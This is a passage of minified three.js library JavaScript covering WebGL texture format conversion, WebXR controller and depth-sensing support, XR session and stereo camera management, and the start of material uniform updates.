texture.isCompressedTexture===!0||texture.isVideoTexture===!0||colorSpace!==LinearSRGBColorSpace&&colorSpace!==NoColorSpace&&(ColorManagement.getTransfer(colorSpace)===SRGBTransfer?(format!==RGBAFormat||type!==UnsignedByteType)&&console.warn("THREE.WebGLTextures: sRGB encoded textures have to use RGBAFormat and UnsignedByteType."):console.error("THREE.WebGLTextures: Unsupported texture color space:",colorSpace)),image}function getDimensions(image){return typeof HTMLImageElement<"u"&&image instanceof HTMLImageElement?(_imageDimensions.width=image.naturalWidth||image.width,_imageDimensions.height=image.naturalHeight||image.height):typeof VideoFrame<"u"&&image instanceof VideoFrame?(_imageDimensions.width=image.displayWidth,_imageDimensions.height=image.displayHeight):(_imageDimensions.width=image.width,_imageDimensions.height=image.height),_imageDimensions}this.allocateTextureUnit=allocateTextureUnit,this.resetTextureUnits=resetTextureUnits,this.setTexture2D=setTexture2D,this.setTexture2DArray=setTexture2DArray,this.setTexture3D=setTexture3D,this.setTextureCube=setTextureCube,this.rebindTextures=rebindTextures,this.setupRenderTarget=setupRenderTarget,this.updateRenderTargetMipmap=updateRenderTargetMipmap,this.updateMultisampleRenderTarget=updateMultisampleRenderTarget,this.setupDepthRenderbuffer=setupDepthRenderbuffer,this.setupFrameBufferTexture=setupFrameBufferTexture,this.useMultisampledRTT=useMultisampledRTT}function WebGLUtils(gl,extensions){function convert(p,colorSpace=NoColorSpace){let extension;const transfer=ColorManagement.getTransfer(colorSpace);if(p===UnsignedByteType)return gl.UNSIGNED_BYTE;if(p===UnsignedShort4444Type)return gl.UNSIGNED_SHORT_4_4_4_4;if(p===UnsignedShort5551Type)return gl.UNSIGNED_SHORT_5_5_5_1;if(p===UnsignedInt5999Type)return gl.UNSIGNED_INT_5_9_9_9_REV;if(p===ByteType)return gl.BYTE;if(p===ShortType)return gl.SHORT;if(p===UnsignedShortType)return gl.UNSIGNED_SHORT;if(p===IntType)return gl.INT;if(p===UnsignedIntType)return gl.UNSIGNED_INT;if(p===FloatType)return gl.FLOAT;if(p===HalfFloatType)return gl.HALF_FLOAT;if(p===AlphaFormat)return gl.ALPHA;if(p===RGBFormat)return gl.RGB;if(p===RGBAFormat)return gl.RGBA;if(p===LuminanceFormat)return gl.LUMINANCE;if(p===LuminanceAlphaFormat)return gl.LUMINANCE_ALPHA;if(p===DepthFormat)return gl.DEPTH_COMPONENT;if(p===DepthStencilFormat)return gl.DEPTH_STENCIL;if(p===RedFormat)return gl.RED;if(p===RedIntegerFormat)return gl.RED_INTEGER;if(p===RGFormat)return gl.RG;if(p===RGIntegerFormat)return gl.RG_INTEGER;if(p===RGBAIntegerFormat)return gl.RGBA_INTEGER;if(p===RGB_S3TC_DXT1_Format||p===RGBA_S3TC_DXT1_Format||p===RGBA_S3TC_DXT3_Format||p===RGBA_S3TC_DXT5_Format)if(transfer===SRGBTransfer)if(extension=extensions.get("WEBGL_compressed_texture_s3tc_srgb"),extension!==null){if(p===RGB_S3TC_DXT1_Format)return extension.COMPRESSED_SRGB_S3TC_DXT1_EXT;if(p===RGBA_S3TC_DXT1_Format)return extension.COMPRESSED_SRGB_ALPHA_S3TC_DXT1_EXT;if(p===RGBA_S3TC_DXT3_Format)return extension.COMPRESSED_SRGB_ALPHA_S3TC_DXT3_EXT;if(p===RGBA_S3TC_DXT5_Format)return extension.COMPRESSED_SRGB_ALPHA_S3TC_DXT5_EXT}else return null;else if(extension=extensions.get("WEBGL_compressed_texture_s3tc"),extension!==null){if(p===RGB_S3TC_DXT1_Format)return extension.COMPRESSED_RGB_S3TC_DXT1_EXT;if(p===RGBA_S3TC_DXT1_Format)return extension.COMPRESSED_RGBA_S3TC_DXT1_EXT;if(p===RGBA_S3TC_DXT3_Format)return extension.COMPRESSED_RGBA_S3TC_DXT3_EXT;if(p===RGBA_S3TC_DXT5_Format)return extension.COMPRESSED_RGBA_S3TC_DXT5_EXT}else return null;if(p===RGB_PVRTC_4BPPV1_Format||p===RGB_PVRTC_2BPPV1_Format||p===RGBA_PVRTC_4BPPV1_Format||p===RGBA_PVRTC_2BPPV1_Format)if(extension=extensions.get("WEBGL_compressed_texture_pvrtc"),extension!==null){if(p===RGB_PVRTC_4BPPV1_Format)return extension.COMPRESSED_RGB_PVRTC_4BPPV1_IMG;if(p===RGB_PVRTC_2BPPV1_Format)return extension.COMPRESSED_RGB_PVRTC_2BPPV1_IMG;if(p===RGBA_PVRTC_4BPPV1_Format)return extension.COMPRESSED_RGBA_PVRTC_4BPPV1_IMG;if(p===RGBA_PVRTC_2BPPV1_Format)return extension.COMPRESSED_RGBA_PVRTC_2BPPV1_IMG}else return null;if(p===RGB_ETC1_Format||p===RGB_ETC2_Format||p===RGBA_ETC2_EAC_Format)if(extension=extensions.get("WEBGL_compressed_texture_etc"),extension!==null){if(p===RGB_ETC1_Format||p===RGB_ETC2_Format)return transfer===SRGBTransfer?extension.COMPRESSED_SRGB8_ETC2:extension.COMPRESSED_RGB8_ETC2;if(p===RGBA_ETC2_EAC_Format)return transfer===SRGBTransfer?extension.COMPRESSED_SRGB8_ALPHA8_ETC2_EAC:extension.COMPRESSED_RGBA8_ETC2_EAC}else return null;if(p===RGBA_ASTC_4x4_Format||p===RGBA_ASTC_5x4_Format||p===RGBA_ASTC_5x5_Format||p===RGBA_ASTC_6x5_Format||p===RGBA_ASTC_6x6_Format||p===RGBA_ASTC_8x5_Format||p===RGBA_ASTC_8x6_Format||p===RGBA_ASTC_8x8_Format||p===RGBA_ASTC_10x5_Format||p===RGBA_ASTC_10x6_Format||p===RGBA_ASTC_10x8_Format||p===RGBA_ASTC_10x10_Format||p===RGBA_ASTC_12x10_Format||p===RGBA_ASTC_12x12_Format)if(extension=extensions.get("WEBGL_compressed_texture_astc"),extension!==null){if(p===RGBA_ASTC_4x4_Format)return transfer===SRGBTransfer?extension.COMPRESSED_SRGB8_ALPHA8_ASTC_4x4_KHR:extension.COMPRESSED_RGBA_ASTC_4x4_KHR;if(p===RGBA_ASTC_5x4_Format)return transfer===SRGBTransfer?extension.COMPRESSED_SRGB8_ALPHA8_ASTC_5x4_KHR:extension.COMPRESSED_RGBA_ASTC_5x4_KHR;if(p===RGBA_ASTC_5x5_Format)return transfer===SRGBTransfer?extension.COMPRESSED_SRGB8_ALPHA8_ASTC_5x5_KHR:extension.COMPRESSED_RGBA_ASTC_5x5_KHR;if(p===RGBA_ASTC_6x5_Format)return transfer===SRGBTransfer?extension.COMPRESSED_SRGB8_ALPHA8_ASTC_6x5_KHR:extension.COMPRESSED_RGBA_ASTC_6x5_KHR;if(p===RGBA_ASTC_6x6_Format)return transfer===SRGBTransfer?extension.COMPRESSED_SRGB8_ALPHA8_ASTC_6x6_KHR:extension.COMPRESSED_RGBA_ASTC_6x6_KHR;if(p===RGBA_ASTC_8x5_Format)return transfer===SRGBTransfer?extension.COMPRESSED_SRGB8_ALPHA8_ASTC_8x5_KHR:extension.COMPRESSED_RGBA_ASTC_8x5_KHR;if(p===RGBA_ASTC_8x6_Format)return transfer===SRGBTransfer?extension.COMPRESSED_SRGB8_ALPHA8_ASTC_8x6_KHR:extension.COMPRESSED_RGBA_ASTC_8x6_KHR;if(p===RGBA_ASTC_8x8_Format)return transfer===SRGBTransfer?extension.COMPRESSED_SRGB8_ALPHA8_ASTC_8x8_KHR:extension.COMPRESSED_RGBA_ASTC_8x8_KHR;if(p===RGBA_ASTC_10x5_Format)return transfer===SRGBTransfer?extension.COMPRESSED_SRGB8_ALPHA8_ASTC_10x5_KHR:extension.COMPRESSED_RGBA_ASTC_10x5_KHR;if(p===RGBA_ASTC_10x6_Format)return transfer===SRGBTransfer?extension.COMPRESSED_SRGB8_ALPHA8_ASTC_10x6_KHR:extension.COMPRESSED_RGBA_ASTC_10x6_KHR;if(p===RGBA_ASTC_10x8_Format)return transfer===SRGBTransfer?extension.COMPRESSED_SRGB8_ALPHA8_ASTC_10x8_KHR:extension.COMPRESSED_RGBA_ASTC_10x8_KHR;if(p===RGBA_ASTC_10x10_Format)return transfer===SRGBTransfer?extension.COMPRESSED_SRGB8_ALPHA8_ASTC_10x10_KHR:extension.COMPRESSED_RGBA_ASTC_10x10_KHR;if(p===RGBA_ASTC_12x10_Format)return transfer===SRGBTransfer?extension.COMPRESSED_SRGB8_ALPHA8_ASTC_12x10_KHR:extension.COMPRESSED_RGBA_ASTC_12x10_KHR;if(p===RGBA_ASTC_12x12_Format)return transfer===SRGBTransfer?extension.COMPRESSED_SRGB8_ALPHA8_ASTC_12x12_KHR:extension.COMPRESSED_RGBA_ASTC_12x12_KHR}else return null;if(p===RGBA_BPTC_Format||p===RGB_BPTC_SIGNED_Format||p===RGB_BPTC_UNSIGNED_Format)if(extension=extensions.get("EXT_texture_compression_bptc"),extension!==null){if(p===RGBA_BPTC_Format)return transfer===SRGBTransfer?extension.COMPRESSED_SRGB_ALPHA_BPTC_UNORM_EXT:extension.COMPRESSED_RGBA_BPTC_UNORM_EXT;if(p===RGB_BPTC_SIGNED_Format)return extension.COMPRESSED_RGB_BPTC_SIGNED_FLOAT_EXT;if(p===RGB_BPTC_UNSIGNED_Format)return extension.COMPRESSED_RGB_BPTC_UNSIGNED_FLOAT_EXT}else return null;if(p===RED_RGTC1_Format||p===SIGNED_RED_RGTC1_Format||p===RED_GREEN_RGTC2_Format||p===SIGNED_RED_GREEN_RGTC2_Format)if(extension=extensions.get("EXT_texture_compression_rgtc"),extension!==null){if(p===RGBA_BPTC_Format)return extension.COMPRESSED_RED_RGTC1_EXT;if(p===SIGNED_RED_RGTC1_Format)return extension.COMPRESSED_SIGNED_RED_RGTC1_EXT;if(p===RED_GREEN_RGTC2_Format)return extension.COMPRESSED_RED_GREEN_RGTC2_EXT;if(p===SIGNED_RED_GREEN_RGTC2_Format)return extension.COMPRESSED_SIGNED_RED_GREEN_RGTC2_EXT}else return null;return p===UnsignedInt248Type?gl.UNSIGNED_INT_24_8:gl[p]!==void 0?gl[p]:null}return{convert}}class ArrayCamera extends PerspectiveCamera{constructor(array=[]){super(),this.isArrayCamera=!0,this.cameras=array}}class Group extends Object3D{constructor(){super(),this.isGroup=!0,this.type="Group"}}const _moveEvent={type:"move"};class WebXRController{constructor(){this._targetRay=null,this._grip=null,this._hand=null}getHandSpace(){return this._hand===null&&(this._hand=new Group,this._hand.matrixAutoUpdate=!1,this._hand.visible=!1,this._hand.joints={},this._hand.inputState={pinching:!1}),this._hand}getTargetRaySpace(){return this._targetRay===null&&(this._targetRay=new Group,this._targetRay.matrixAutoUpdate=!1,this._targetRay.visible=!1,this._targetRay.hasLinearVelocity=!1,this._targetRay.linearVelocity=new Vector3,this._targetRay.hasAngularVelocity=!1,this._targetRay.angularVelocity=new Vector3),this._targetRay}getGripSpace(){return this._grip===null&&(this._grip=new Group,this._grip.matrixAutoUpdate=!1,this._grip.visible=!1,this._grip.hasLinearVelocity=!1,this._grip.linearVelocity=new Vector3,this._grip.hasAngularVelocity=!1,this._grip.angularVelocity=new Vector3),this._grip}dispatchEvent(event2){return this._targetRay!==null&&this._targetRay.dispatchEvent(event2),this._grip!==null&&this._grip.dispatchEvent(event2),this._hand!==null&&this._hand.dispatchEvent(event2),this}connect(inputSource){if(inputSource&&inputSource.hand){const hand=this._hand;if(hand)for(const inputjoint of inputSource.hand.values())this._getHandJoint(hand,inputjoint)}return this.dispatchEvent({type:"connected",data:inputSource}),this}disconnect(inputSource){return this.dispatchEvent({type:"disconnected",data:inputSource}),this._targetRay!==null&&(this._targetRay.visible=!1),this._grip!==null&&(this._grip.visible=!1),this._hand!==null&&(this._hand.visible=!1),this}update(inputSource,frame,referenceSpace){let inputPose=null,gripPose=null,handPose=null;const targetRay=this._targetRay,grip=this._grip,hand=this._hand;if(inputSource&&frame.session.visibilityState!=="visible-blurred"){if(hand&&inputSource.hand){handPose=!0;for(const inputjoint of inputSource.hand.values()){const jointPose=frame.getJointPose(inputjoint,referenceSpace),joint=this._getHandJoint(hand,inputjoint);jointPose!==null&&(joint.matrix.fromArray(jointPose.transform.matrix),joint.matrix.decompose(joint.position,joint.rotation,joint.scale),joint.matrixWorldNeedsUpdate=!0,joint.jointRadius=jointPose.radius),joint.visible=jointPose!==null}const indexTip=hand.joints["index-finger-tip"],thumbTip=hand.joints["thumb-tip"],distance=indexTip.position.distanceTo(thumbTip.position),distanceToPinch=.02,threshold=.005;hand.inputState.pinching&&distance>distanceToPinch+threshold?(hand.inputState.pinching=!1,this.dispatchEvent({type:"pinchend",handedness:inputSource.handedness,target:this})):!hand.inputState.pinching&&distance<=distanceToPinch-threshold&&(hand.inputState.pinching=!0,this.dispatchEvent({type:"pinchstart",handedness:inputSource.handedness,target:this}))}else grip!==null&&inputSource.gripSpace&&(gripPose=frame.getPose(inputSource.gripSpace,referenceSpace),gripPose!==null&&(grip.matrix.fromArray(gripPose.transform.matrix),grip.matrix.decompose(grip.position,grip.rotation,grip.scale),grip.matrixWorldNeedsUpdate=!0,gripPose.linearVelocity?(grip.hasLinearVelocity=!0,grip.linearVelocity.copy(gripPose.linearVelocity)):grip.hasLinearVelocity=!1,gripPose.angularVelocity?(grip.hasAngularVelocity=!0,grip.angularVelocity.copy(gripPose.angularVelocity)):grip.hasAngularVelocity=!1));targetRay!==null&&(inputPose=frame.getPose(inputSource.targetRaySpace,referenceSpace),inputPose===null&&gripPose!==null&&(inputPose=gripPose),inputPose!==null&&(targetRay.matrix.fromArray(inputPose.transform.matrix),targetRay.matrix.decompose(targetRay.position,targetRay.rotation,targetRay.scale),targetRay.matrixWorldNeedsUpdate=!0,inputPose.linearVelocity?(targetRay.hasLinearVelocity=!0,targetRay.linearVelocity.copy(inputPose.linearVelocity)):targetRay.hasLinearVelocity=!1,inputPose.angularVelocity?(targetRay.hasAngularVelocity=!0,targetRay.angularVelocity.copy(inputPose.angularVelocity)):targetRay.hasAngularVelocity=!1,this.dispatchEvent(_moveEvent)))}return targetRay!==null&&(targetRay.visible=inputPose!==null),grip!==null&&(grip.visible=gripPose!==null),hand!==null&&(hand.visible=handPose!==null),this}_getHandJoint(hand,inputjoint){if(hand.joints[inputjoint.jointName]===void 0){const joint=new Group;joint.matrixAutoUpdate=!1,joint.visible=!1,hand.joints[inputjoint.jointName]=joint,hand.add(joint)}return hand.joints[inputjoint.jointName]}}const _occlusion_vertex=`
void main() {

	gl_Position = vec4( position, 1.0 );

}`,_occlusion_fragment=`
uniform sampler2DArray depthColor;
uniform float depthWidth;
uniform float depthHeight;

void main() {

	vec2 coord = vec2( gl_FragCoord.x / depthWidth, gl_FragCoord.y / depthHeight );

	if ( coord.x >= 1.0 ) {

		gl_FragDepth = texture( depthColor, vec3( coord.x - 1.0, coord.y, 1 ) ).r;

	} else {

		gl_FragDepth = texture( depthColor, vec3( coord.x, coord.y, 0 ) ).r;

	}

}`;class WebXRDepthSensing{constructor(){this.texture=null,this.mesh=null,this.depthNear=0,this.depthFar=0}init(renderer,depthData,renderState){if(this.texture===null){const texture=new Texture,texProps=renderer.properties.get(texture);texProps.__webglTexture=depthData.texture,(depthData.depthNear!=renderState.depthNear||depthData.depthFar!=renderState.depthFar)&&(this.depthNear=depthData.depthNear,this.depthFar=depthData.depthFar),this.texture=texture}}getMesh(cameraXR){if(this.texture!==null&&this.mesh===null){const viewport=cameraXR.cameras[0].viewport,material=new ShaderMaterial({vertexShader:_occlusion_vertex,fragmentShader:_occlusion_fragment,uniforms:{depthColor:{value:this.texture},depthWidth:{value:viewport.z},depthHeight:{value:viewport.w}}});this.mesh=new Mesh(new PlaneGeometry(20,20),material)}return this.mesh}reset(){this.texture=null,this.mesh=null}getDepthTexture(){return this.texture}}class WebXRManager extends EventDispatcher{constructor(renderer,gl){super();const scope=this;let session=null,framebufferScaleFactor=1,referenceSpace=null,referenceSpaceType="local-floor",foveation=1,customReferenceSpace=null,pose=null,glBinding=null,glProjLayer=null,glBaseLayer=null,xrFrame=null;const depthSensing=new WebXRDepthSensing,attributes=gl.getContextAttributes();let initialRenderTarget=null,newRenderTarget=null;const controllers=[],controllerInputSources=[],currentSize=new Vector2;let currentPixelRatio=null;const cameraL=new PerspectiveCamera;cameraL.layers.enable(1),cameraL.viewport=new Vector4;const cameraR=new PerspectiveCamera;cameraR.layers.enable(2),cameraR.viewport=new Vector4;const cameras=[cameraL,cameraR],cameraXR=new ArrayCamera;cameraXR.layers.enable(1),cameraXR.layers.enable(2);let _currentDepthNear=null,_currentDepthFar=null;this.cameraAutoUpdate=!0,this.enabled=!1,this.isPresenting=!1,this.getController=function(index){let controller=controllers[index];return controller===void 0&&(controller=new WebXRController,controllers[index]=controller),controller.getTargetRaySpace()},this.getControllerGrip=function(index){let controller=controllers[index];return controller===void 0&&(controller=new WebXRController,controllers[index]=controller),controller.getGripSpace()},this.getHand=function(index){let controller=controllers[index];return controller===void 0&&(controller=new WebXRController,controllers[index]=controller),controller.getHandSpace()};function onSessionEvent(event2){const controllerIndex=controllerInputSources.indexOf(event2.inputSource);if(controllerIndex===-1)return;const controller=controllers[controllerIndex];controller!==void 0&&(controller.update(event2.inputSource,event2.frame,customReferenceSpace||referenceSpace),controller.dispatchEvent({type:event2.type,data:event2.inputSource}))}function onSessionEnd(){session.removeEventListener("select",onSessionEvent),session.removeEventListener("selectstart",onSessionEvent),session.removeEventListener("selectend",onSessionEvent),session.removeEventListener("squeeze",onSessionEvent),session.removeEventListener("squeezestart",onSessionEvent),session.removeEventListener("squeezeend",onSessionEvent),session.removeEventListener("end",onSessionEnd),session.removeEventListener("inputsourceschange",onInputSourcesChange);for(let i=0;i<controllers.length;i++){const inputSource=controllerInputSources[i];inputSource!==null&&(controllerInputSources[i]=null,controllers[i].disconnect(inputSource))}_currentDepthNear=null,_currentDepthFar=null,depthSensing.reset(),renderer.setRenderTarget(initialRenderTarget),glBaseLayer=null,glProjLayer=null,glBinding=null,session=null,newRenderTarget=null,animation.stop(),scope.isPresenting=!1,renderer.setPixelRatio(currentPixelRatio),renderer.setSize(currentSize.width,currentSize.height,!1),scope.dispatchEvent({type:"sessionend"})}this.setFramebufferScaleFactor=function(value){framebufferScaleFactor=value,scope.isPresenting===!0&&console.warn("THREE.WebXRManager: Cannot change framebuffer scale while presenting.")},this.setReferenceSpaceType=function(value){referenceSpaceType=value,scope.isPresenting===!0&&console.warn("THREE.WebXRManager: Cannot change reference space type while presenting.")},this.getReferenceSpace=function(){return customReferenceSpace||referenceSpace},this.setReferenceSpace=function(space){customReferenceSpace=space},this.getBaseLayer=function(){return glProjLayer!==null?glProjLayer:glBaseLayer},this.getBinding=function(){return glBinding},this.getFrame=function(){return xrFrame},this.getSession=function(){return session},this.setSession=async function(value){if(session=value,session!==null){if(initialRenderTarget=renderer.getRenderTarget(),session.addEventListener("select",onSessionEvent),session.addEventListener("selectstart",onSessionEvent),session.addEventListener("selectend",onSessionEvent),session.addEventListener("squeeze",onSessionEvent),session.addEventListener("squeezestart",onSessionEvent),session.addEventListener("squeezeend",onSessionEvent),session.addEventListener("end",onSessionEnd),session.addEventListener("inputsourceschange",onInputSourcesChange),attributes.xrCompatible!==!0&&await gl.makeXRCompatible(),currentPixelRatio=renderer.getPixelRatio(),renderer.getSize(currentSize),session.renderState.layers===void 0){const layerInit={antialias:attributes.antialias,alpha:!0,depth:attributes.depth,stencil:attributes.stencil,framebufferScaleFactor};glBaseLayer=new XRWebGLLayer(session,gl,layerInit),session.updateRenderState({baseLayer:glBaseLayer}),renderer.setPixelRatio(1),renderer.setSize(glBaseLayer.framebufferWidth,glBaseLayer.framebufferHeight,!1),newRenderTarget=new WebGLRenderTarget(glBaseLayer.framebufferWidth,glBaseLayer.framebufferHeight,{format:RGBAFormat,type:UnsignedByteType,colorSpace:renderer.outputColorSpace,stencilBuffer:attributes.stencil})}else{let depthFormat=null,depthType=null,glDepthFormat=null;attributes.depth&&(glDepthFormat=attributes.stencil?gl.DEPTH24_STENCIL8:gl.DEPTH_COMPONENT24,depthFormat=attributes.stencil?DepthStencilFormat:DepthFormat,depthType=attributes.stencil?UnsignedInt248Type:UnsignedIntType);const projectionlayerInit={colorFormat:gl.RGBA8,depthFormat:glDepthFormat,scaleFactor:framebufferScaleFactor};glBinding=new XRWebGLBinding(session,gl),glProjLayer=glBinding.createProjectionLayer(projectionlayerInit),session.updateRenderState({layers:[glProjLayer]}),renderer.setPixelRatio(1),renderer.setSize(glProjLayer.textureWidth,glProjLayer.textureHeight,!1),newRenderTarget=new WebGLRenderTarget(glProjLayer.textureWidth,glProjLayer.textureHeight,{format:RGBAFormat,type:UnsignedByteType,depthTexture:new DepthTexture(glProjLayer.textureWidth,glProjLayer.textureHeight,depthType,void 0,void 0,void 0,void 0,void 0,void 0,depthFormat),stencilBuffer:attributes.stencil,colorSpace:renderer.outputColorSpace,samples:attributes.antialias?4:0,resolveDepthBuffer:glProjLayer.ignoreDepthValues===!1})}newRenderTarget.isXRRenderTarget=!0,this.setFoveation(foveation),customReferenceSpace=null,referenceSpace=await session.requestReferenceSpace(referenceSpaceType),animation.setContext(session),animation.start(),scope.isPresenting=!0,scope.dispatchEvent({type:"sessionstart"})}},this.getEnvironmentBlendMode=function(){if(session!==null)return session.environmentBlendMode},this.getDepthTexture=function(){return depthSensing.getDepthTexture()};function onInputSourcesChange(event2){for(let i=0;i<event2.removed.length;i++){const inputSource=event2.removed[i],index=controllerInputSources.indexOf(inputSource);index>=0&&(controllerInputSources[index]=null,controllers[index].disconnect(inputSource))}for(let i=0;i<event2.added.length;i++){const inputSource=event2.added[i];let controllerIndex=controllerInputSources.indexOf(inputSource);if(controllerIndex===-1){for(let i2=0;i2<controllers.length;i2++)if(i2>=controllerInputSources.length){controllerInputSources.push(inputSource),controllerIndex=i2;break}else if(controllerInputSources[i2]===null){controllerInputSources[i2]=inputSource,controllerIndex=i2;break}if(controllerIndex===-1)break}const controller=controllers[controllerIndex];controller&&controller.connect(inputSource)}}const cameraLPos=new Vector3,cameraRPos=new Vector3;function setProjectionFromUnion(camera,cameraL2,cameraR2){cameraLPos.setFromMatrixPosition(cameraL2.matrixWorld),cameraRPos.setFromMatrixPosition(cameraR2.matrixWorld);const ipd=cameraLPos.distanceTo(cameraRPos),projL=cameraL2.projectionMatrix.elements,projR=cameraR2.projectionMatrix.elements,near=projL[14]/(projL[10]-1),far=projL[14]/(projL[10]+1),topFov=(projL[9]+1)/projL[5],bottomFov=(projL[9]-1)/projL[5],leftFov=(projL[8]-1)/projL[0],rightFov=(projR[8]+1)/projR[0],left=near*leftFov,right=near*rightFov,zOffset=ipd/(-leftFov+rightFov),xOffset=zOffset*-leftFov;cameraL2.matrixWorld.decompose(camera.position,camera.quaternion,camera.scale),camera.translateX(xOffset),camera.translateZ(zOffset),camera.matrixWorld.compose(camera.position,camera.quaternion,camera.scale),camera.matrixWorldInverse.copy(camera.matrixWorld).invert();const near2=near+zOffset,far2=far+zOffset,left2=left-xOffset,right2=right+(ipd-xOffset),top2=topFov*far/far2*near2,bottom2=bottomFov*far/far2*near2;camera.projectionMatrix.makePerspective(left2,right2,top2,bottom2,near2,far2),camera.projectionMatrixInverse.copy(camera.projectionMatrix).invert()}function updateCamera(camera,parent){parent===null?camera.matrixWorld.copy(camera.matrix):camera.matrixWorld.multiplyMatrices(parent.matrixWorld,camera.matrix),camera.matrixWorldInverse.copy(camera.matrixWorld).invert()}this.updateCamera=function(camera){if(session===null)return;depthSensing.texture!==null&&(camera.near=depthSensing.depthNear,camera.far=depthSensing.depthFar),cameraXR.near=cameraR.near=cameraL.near=camera.near,cameraXR.far=cameraR.far=cameraL.far=camera.far,(_currentDepthNear!==cameraXR.near||_currentDepthFar!==cameraXR.far)&&(session.updateRenderState({depthNear:cameraXR.near,depthFar:cameraXR.far}),_currentDepthNear=cameraXR.near,_currentDepthFar=cameraXR.far,cameraL.near=_currentDepthNear,cameraL.far=_currentDepthFar,cameraR.near=_currentDepthNear,cameraR.far=_currentDepthFar,cameraL.updateProjectionMatrix(),cameraR.updateProjectionMatrix(),camera.updateProjectionMatrix());const parent=camera.parent,cameras2=cameraXR.cameras;updateCamera(cameraXR,parent);for(let i=0;i<cameras2.length;i++)updateCamera(cameras2[i],parent);cameras2.length===2?setProjectionFromUnion(cameraXR,cameraL,cameraR):cameraXR.projectionMatrix.copy(cameraL.projectionMatrix),updateUserCamera(camera,cameraXR,parent)};function updateUserCamera(camera,cameraXR2,parent){parent===null?camera.matrix.copy(cameraXR2.matrixWorld):(camera.matrix.copy(parent.matrixWorld),camera.matrix.invert(),camera.matrix.multiply(cameraXR2.matrixWorld)),camera.matrix.decompose(camera.position,camera.quaternion,camera.scale),camera.updateMatrixWorld(!0),camera.projectionMatrix.copy(cameraXR2.projectionMatrix),camera.projectionMatrixInverse.copy(cameraXR2.projectionMatrixInverse),camera.isPerspectiveCamera&&(camera.fov=RAD2DEG*2*Math.atan(1/camera.projectionMatrix.elements[5]),camera.zoom=1)}this.getCamera=function(){return cameraXR},this.getFoveation=function(){if(!(glProjLayer===null&&glBaseLayer===null))return foveation},this.setFoveation=function(value){foveation=value,glProjLayer!==null&&(glProjLayer.fixedFoveation=value),glBaseLayer!==null&&glBaseLayer.fixedFoveation!==void 0&&(glBaseLayer.fixedFoveation=value)},this.hasDepthSensing=function(){return depthSensing.texture!==null},this.getDepthSensingMesh=function(){return depthSensing.getMesh(cameraXR)};let onAnimationFrameCallback=null;function onAnimationFrame(time,frame){if(pose=frame.getViewerPose(customReferenceSpace||referenceSpace),xrFrame=frame,pose!==null){const views=pose.views;glBaseLayer!==null&&(renderer.setRenderTargetFramebuffer(newRenderTarget,glBaseLayer.framebuffer),renderer.setRenderTarget(newRenderTarget));let cameraXRNeedsUpdate=!1;views.length!==cameraXR.cameras.length&&(cameraXR.cameras.length=0,cameraXRNeedsUpdate=!0);for(let i=0;i<views.length;i++){const view=views[i];let viewport=null;if(glBaseLayer!==null)viewport=glBaseLayer.getViewport(view);else{const glSubImage=glBinding.getViewSubImage(glProjLayer,view);viewport=glSubImage.viewport,i===0&&(renderer.setRenderTargetTextures(newRenderTarget,glSubImage.colorTexture,glProjLayer.ignoreDepthValues?void 0:glSubImage.depthStencilTexture),renderer.setRenderTarget(newRenderTarget))}let camera=cameras[i];camera===void 0&&(camera=new PerspectiveCamera,camera.layers.enable(i),camera.viewport=new Vector4,cameras[i]=camera),camera.matrix.fromArray(view.transform.matrix),camera.matrix.decompose(camera.position,camera.quaternion,camera.scale),camera.projectionMatrix.fromArray(view.projectionMatrix),camera.projectionMatrixInverse.copy(camera.projectionMatrix).invert(),camera.viewport.set(viewport.x,viewport.y,viewport.width,viewport.height),i===0&&(cameraXR.matrix.copy(camera.matrix),cameraXR.matrix.decompose(cameraXR.position,cameraXR.quaternion,cameraXR.scale)),cameraXRNeedsUpdate===!0&&cameraXR.cameras.push(camera)}const enabledFeatures=session.enabledFeatures;if(enabledFeatures&&enabledFeatures.includes("depth-sensing")){const depthData=glBinding.getDepthInformation(views[0]);depthData&&depthData.isValid&&depthData.texture&&depthSensing.init(renderer,depthData,session.renderState)}}for(let i=0;i<controllers.length;i++){const inputSource=controllerInputSources[i],controller=controllers[i];inputSource!==null&&controller!==void 0&&controller.update(inputSource,frame,customReferenceSpace||referenceSpace)}onAnimationFrameCallback&&onAnimationFrameCallback(time,frame),frame.detectedPlanes&&scope.dispatchEvent({type:"planesdetected",data:frame}),xrFrame=null}const animation=new WebGLAnimation;animation.setAnimationLoop(onAnimationFrame),this.setAnimationLoop=function(callback){onAnimationFrameCallback=callback},this.dispose=function(){}}}const _e1=new Euler,_m1=new Matrix4;function WebGLMaterials(renderer,properties){function refreshTransformUniform(map,uniform){map.matrixAutoUpdate===!0&&map.updateMatrix(),uniform.value.copy(map.matrix)}function refreshFogUniforms(uniforms,fog){fog.color.getRGB(uniforms.fogColor.value,getUnlitUniformColorSpace(renderer)),fog.isFog?(uniforms.fogNear.value=fog.near,uniforms.fogFar.value=fog.far):fog.isFogExp2&&(uniforms.fogDensity.value=fog.density)}function refreshMaterialUniforms(uniforms,material,pixelRatio,height,transmissionRenderTarget){material.isMeshBasicMaterial||material.isMeshLambertMaterial?refreshUniformsCommon(uniforms,material):material.isMeshToonMaterial?(refreshUniformsCommon(uniforms,material),refreshUniformsToon(uniforms,material)):material.isMeshPhongMaterial?(refreshUniformsCommon(uniforms,material),refreshUniformsPhong(uniforms,material)):material.isMeshStandardMaterial?(refreshUniformsCommon(uniforms,material),refreshUniformsStandard(uniforms,material),material.isMeshPhysicalMaterial&&refreshUniformsPhysical(uniforms,material,transmissionRenderTarget)):material.isMeshMatcapMaterial?(refreshUniformsCommon(uniforms,material),refreshUniformsMatcap(uniforms,material)):material.isMeshDepthMaterial?refreshUniformsCommon(uniforms,material):material.isMeshDistanceMaterial?(refreshUniformsCommon(uniforms,material),refreshUniformsDistance(uniforms,material)):material.isMeshNormalMaterial?refreshUniformsCommon(uniforms,material):material.isLineBasicMaterial?(refreshUniformsLine(uniforms,material),material.isLineDashedMaterial&&refreshUniformsDash(uniforms,material)):material.isPointsMaterial?refreshUniformsPoints(uniforms,material,pixelRatio,height):material.isSpriteMaterial?refreshUniformsSprites(uniforms,material):material.isShadowMaterial?(uniforms.color.value.copy(material.color),uniforms.opacity.value=material.opacity):material.isShaderMaterial&&(material.uniformsNeedUpdate=!1)}function 